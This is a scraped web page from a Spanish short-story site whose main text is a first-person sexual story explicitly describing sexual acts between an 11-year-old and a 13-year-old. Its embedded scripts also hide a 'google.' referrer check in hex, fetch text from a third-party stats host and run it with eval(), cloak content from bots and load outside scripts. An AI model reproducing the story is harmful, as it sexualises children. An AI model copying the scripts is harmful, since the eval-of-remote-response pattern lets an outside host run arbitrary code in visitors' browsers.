

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-eroticos-lesbianas-en-una-comvivenia/
body_size: 10923
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos eroticos Lesbianas en una comvivenia</title>

        <meta name="description" content=" cuando tenia 11 años mi mama me dejo asistir a una convivencia cel colegio solo era una noche asi que la combensi y adamas iba con mi prima de 13 años.duran...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-eroticos-lesbianas-en-una-comvivenia/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos eroticos Lesbianas en una comvivenia">

        <meta property="og:description" content=" cuando tenia 11 años mi mama me dejo asistir a una convivencia cel colegio solo era una noche asi que la combensi y adamas iba con mi prima de 13 años.duran...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos eroticos Lesbianas en una comvivenia">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-eroticos-lesbianas-en-una-comvivenia/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-02T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos eroticos Lesbianas en una comvivenia">

        <meta name="twitter:description" content=" cuando tenia 11 años mi mama me dejo asistir a una convivencia cel colegio solo era una noche asi que la combensi y adamas iba con mi prima de 13 años.duran...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos eroticos Lesbianas en una comvivenia">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos eroticos Lesbianas en una comvivenia",

          "description": " cuando tenia 11 a\u00f1os mi mama me dejo asistir a una convivencia cel colegio solo era una noche asi que la combensi y adamas iba con mi prima de 13 a\u00f1os.duran...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-02T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-lesbianas-en-una-comvivenia\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-lesbianas-en-una-comvivenia\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos eroticos Lesbianas en una comvivenia",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-lesbianas-en-una-comvivenia\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1852" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos eroticos Lesbianas en una comvivenia
        </div>

        

        <article>

            <h1>Relatos cortos eroticos Lesbianas en una comvivenia</h1>

            <div class="article-meta">

                <span>📅 02/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> cuando tenia 11 años mi mama me dejo asistir a una convivencia cel colegio solo era una noche asi que la combensi y adamas iba con mi prima de 13 años.</p><p>durante el dia violeta (mi prima) y yo partisipamos de los eventos del programa y por la noche nos quedamos en la misma habitacion hablando todo un poco asta que llegamos hablar de sexo de las sensaciones que nos produsian siertas peliculas mi prima me pregunto que si alguna vez me habia masturbado _no conteste y ella dijo que ella me podria enseñar yo por curiosidad aceptamos nos desnudamos solo que damos en panty eso nos exito mis pesones sobresalieron y mo prima me los toco senti como un corrientaso y mientras me beso en los labios y metio su lengua en mi boca luego bajo hasta mis senos y los chupo eso hiso que mojara mis pantys y ella se dio cuenta bajo su mano y metio sus dedos en mi vagina mmm que rico bajo y empeso a besarla a pasar su lengua por mi raja y chupar mis jugos en un momento metia la lengua y el dedo fue magico sublime ella me hiso tener mi primer orgasmo yo trataba de contener los gritos y los gemidos por pena pero de un solo tajo salieron de mi boca haaaaaaaaa ohhhhhhhh</p><p>des pues de eso le pregunte que como habia aprendio eso y ella me conto su historia ................ </p><p class="autor">El <b>Autor</b> de este relato fué <b>Afrodita </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=13715&cat=craneo">https://www.relatoscortos.com/ver.php?ID=13715&cat=craneo</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#b0d2d9c4d5dcd3d8c5c8f0c9d1d8dfdf9ed5c3"><span class="__cf_email__" data-cfemail="7d1f140918111e1508053d041c15121253180e">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#e0828994858c83889598a09981888f8fce8593"><span class="__cf_email__" data-cfemail="a8cac1dccdc4cbc0ddd0e8d1c9c0c7c786cddb">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=39867&from=cuentocorto.es&id=767')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#ec8e83988586838280858289ac8b818d8580c28f8381" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+eroticos+Lesbianas+en+una+comvivenia", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

